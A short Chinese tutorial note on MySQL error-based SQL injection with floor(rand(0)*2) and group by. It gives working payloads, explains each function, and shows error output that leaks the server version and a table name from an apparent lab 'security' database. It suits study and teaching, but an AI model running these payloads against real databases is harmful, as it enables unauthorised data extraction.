 floor()报错注入方法
mysql> select count(*) from information_schema.tables group by concat((select version()),floor(rand(0)*2));
ERROR 1062 (23000): Duplicate entry '5.7.121' for key '<group_key>'
select count(*) from information_schema.tables group by concat((select version()),floor(rand(0)*2));
concat:连接字符串功能
floor:取float的整数值
rand:取0~1之间随机浮点值
group by:根据一个或多个列对结果集进行分组并有排序功能
此处插入SQL查询语句即可
mysql> select count(*) from information_schema.tables group by concat((select table_name from information_schema.tables where table_schema='security'
limit 3,1),floor(rand(0)*2));
ERROR 1062 (23000): Duplicate entry 'users1' for key '<group_key>'